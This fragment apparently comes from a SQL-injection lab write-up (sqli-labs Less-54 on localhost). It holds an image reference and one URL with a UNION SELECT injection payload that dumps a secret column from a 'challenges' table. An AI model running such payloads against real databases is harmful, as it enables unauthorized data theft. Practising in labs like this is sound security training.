 http://127.0.0.1/sql/Less-54/?id=-1′ union select 1,2,group_concat(secret_PGN8) from challenges.hcuhv04r8w–+